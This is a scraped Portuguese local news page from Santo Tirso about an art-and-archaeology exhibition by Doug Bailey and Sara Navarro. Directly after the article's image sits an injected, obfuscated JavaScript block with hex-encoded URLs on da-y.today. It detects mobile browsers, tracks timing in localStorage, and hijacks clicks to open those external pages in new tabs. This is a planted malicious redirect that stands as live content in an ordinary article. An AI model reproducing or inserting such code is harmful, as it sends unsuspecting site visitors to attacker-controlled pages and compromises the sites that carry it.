<p>“Creative (un)makings: disruption in art/archaeology” é uma nova abordagem ao passado que se desenrola ao longo de três instalações provocadoras. “Releasing de Archive”, de Doug Bailey é a primeira delas e apresenta fotografias e vídeos com o objetivo de virar do avesso os valores padrão que as coleções museológicas usam para preservar os objetos e imagens históricos. “Beyond Reconstruction”, de Sara Navarro, mostra uma matriz de fragmentos cerâmicos que resultaram da construção e desconstrução de uma figura.</p>
<p>A exposição inclui, ainda, uma terceira parte, “Inelegible’, que reúne artefactos de uma escavação em São Francisco. “Nessa escavação foram encontrados artefactos sem qualquer valor, que foram enviados em caixas para artistas e arqueólogos de todo o mundo para que, sem conhecer o contexto onde foram encontrados, criassem novos trabalhos artísticos que levantassem questões sociais e politicas”, explicou o arqueólogo.</p>
<p>Já Sara Navarro explica que “as três instalações estão ligadas por um tema comum que propõe outras coisas que podem ser feitas com objetos arqueológicos que não seja recuperar o passado”, nomeadamente “de que forma podemos usar os objetos arqueológicos para questionar temas do nosso quotidiano”.</p>
<p>Doug Bailey, Sara Navarro e muitos dos artistas com peças que integram a exposição marcaram presença na inauguração e deram a conhecer as várias motivações que lhes deram origem. Sobre o MIEC, Doug Bailey sublinhou estar perante um “sítio único que mistura a arte e arqueologia”, numa clara referência à união com o Museu Municipal Abade Pedrosa, enquanto a escultora portuguesa se congratulou com a presença num concelho “no qual a arte faz a diferença”.</p>
<p>No âmbito da exposição, decorreu ainda uma conferência internacional que explorou o potencial entre a arte e a arqueologia, com um painel de oradores que para além de Doug Bailey incluiu artistas da Finlândia, Suécia, Alemanha e Israel. <strong>“</strong>Creative (un)makings: disruption in art/archaeology” pode ser visitada até 14 de junho.</p>
<p><a href="https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-29727" src="https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed.jpg" alt="" width="710" height="335" srcset="https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed.jpg 710w, https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed-300x142.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2020/03/Exposição-está-patente-até-14-de-junho_renamed-300x142@2x.jpg 600w" sizes="auto, (max-width: 710px) 100vw, 710px" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Fdoug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec%2F&text=Doug%20Bailey%20e%20sara%20navarro%20unem%20arte%20e%20arqueologia%20no%20MIEC" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Fdoug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Fdoug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2020%2F03%2FExposi%C3%A7%C3%A3o-est%C3%A1-patente-at%C3%A9-14-de-junho_renamed.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Fdoug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Fdoug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec%2F&amp;name=Doug+Bailey+e+sara+navarro+unem+arte+e+arqueologia+no+MIEC" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=Doug%20Bailey%20e%20sara%20navarro%20unem%20arte%20e%20arqueologia%20no%20MIEC&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Fdoug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/centro-cultural-de-vila-das-aves-recebe-exposicao-de-isabel-rosas/" title="Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/CENTRO_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-29T15:19:50+00:00" class="meta-item">Janeiro 29, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/centro-cultural-de-vila-das-aves-recebe-exposicao-de-isabel-rosas/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/centro-cultural-de-vila-das-aves-recebe-exposicao-de-isabel-rosas/" title="Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!">Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/miguel-gouveia-traz-sessoes-de-contos-a-fabrica-de-santo-thyrso/" title="Miguel Gouveia traz sessões de contos à Fábrica de Santo Thyrso!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/Miguel-Gouveia_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Miguel Gouveia traz sessões de contos à Fábrica de Santo Thyrso!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-26T18:35:21+00:00" class="meta-item">Janeiro 26, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/miguel-gouveia-traz-sessoes-de-contos-a-fabrica-de-santo-thyrso/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/miguel-gouveia-traz-sessoes-de-contos-a-fabrica-de-santo-thyrso/" title="Miguel Gouveia traz sessões de contos à Fábrica de Santo Thyrso!">Miguel Gouveia traz sessões de contos à Fábrica de Santo Thyrso!</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/alunos-da-esmad-apresentam-video-mapping-a-partir-da-obra-de-alberto-carneiro/" title="Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/fotografia-de-arquivo_renamed-2-214x140.jpg" class="image wp-post-image" alt="" title="Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-23T18:24:45+00:00" class="meta-item">Janeiro 23, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/alunos-da-esmad-apresentam-video-mapping-a-partir-da-obra-de-alberto-carneiro/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/alunos-da-esmad-apresentam-video-mapping-a-partir-da-obra-de-alberto-carneiro/" title="Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro">Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://santotirsodigital.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea autocomplete="new-password"  id="i81b883d47"  name="i81b883d47"   cols="45" rows="8" aria-required="true" placeholder="Your Comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a7b5b8e8f6c05e9b9a6b229211cdfa58" );document.getElementById("i81b883d47").setAttribute( "id", "comment" );</script>
			</p>
			<p>
				<input name="author" id="author" type="text" size="30" aria-required="true" placeholder="Your Name" value="" />
			</p>

			<p>
				<input name="email" id="email" type="text" size="30" aria-required="true" placeholder="Your Email" value="" />
			</p>
		

			<p>
				<input name="url" id="url" type="text" size="30" placeholder="Your Website" value="" />
			</p>
		

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='29726' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47723 ms-image " aria-roledescription="slide" data-date="2026-01-24 11:57:42" data-slide-type="image"><a href="https://25anos.aeba.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/AEBA_logo.jpg" class="slider-19737 slide-47723 msDefaultImage" alt="" rel="" title="AEBA_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47763 ms-image " aria-roledescription="slide" data-date="2026-01-27 18:54:00" data-slide-type="image"><a href="https://25anos.aeba.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/AEBA1_promo.jpg" class="slider-23684 slide-47763 msDefaultImage" alt="" rel="" title="AEBA1_promo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
